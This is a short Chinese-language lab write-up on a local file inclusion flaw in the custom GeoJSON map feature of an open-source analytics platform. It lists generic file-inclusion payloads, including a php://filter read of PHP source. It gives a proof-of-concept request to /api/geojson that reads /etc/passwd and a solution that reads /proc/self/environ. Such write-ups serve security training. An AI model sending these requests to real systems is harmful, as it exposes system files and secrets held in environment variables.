目录

一、靶场环境



1.1、平台:

123.58.224.8:44260

1.2、知识:

1、文件包含

?url=file:/etc/pass

/fi/?page=C:/xxx

/index.php/?page=shell.php

index.php?path=php://filter/read=convert.base64-encode/resource=xxx.php(base64加密,避免被当成php执行而乱码)

……

1.3、描述:

etabase 是一个开源数据分析平台。在受影响的版本中,已发现自定义 GeoJSON 地图(admin->settings->maps->custom maps->add a map)支持和潜在的本地文件包含(包括环境变量)存在安全问题。URL 在加载之前未经过验证。

二、漏洞验证

2.1、分析:



在页面刷新,然后抓包

发送到repeater



POC:

/api/geojson?url=file:/etc/passwd



2.4、解题:

/api/geojson?url=file:///proc/self/environ